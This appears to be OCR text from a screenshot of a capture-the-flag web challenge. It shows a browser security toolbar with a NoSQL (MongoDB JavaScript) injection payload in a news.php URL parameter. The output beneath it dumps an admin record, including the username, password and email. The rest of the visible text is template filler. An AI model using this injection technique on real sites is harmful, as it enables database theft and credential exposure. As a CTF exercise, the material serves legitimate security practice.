 Censys shodan WY Seebug 热门 Shadowsock blogs Labs md5 xss 社工 oblique/create_ap: T...
NT SQL XSS Encryption Encoding Other
Load URL http://806bddce.seclover.com/news.php
Split URL ?newsid=1'}); return {title:tojson(db.user.find()[0])};//
Execute
Enable Post data Enable Referrer
Legend! Portfolio Services News Team
{ "_id" : ObjectId("56d30bfaea684f010e8b456d"), "username" : "admin", "password" : "*&98*hjhjyu", "email" :
"loverctf@126.com" }
Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since
when an unknown printer took a galley of type and scrambled it to make a type specimen book.
VIEW PROJECT
6bddce.seclover.com/img/portfolio-01.jpg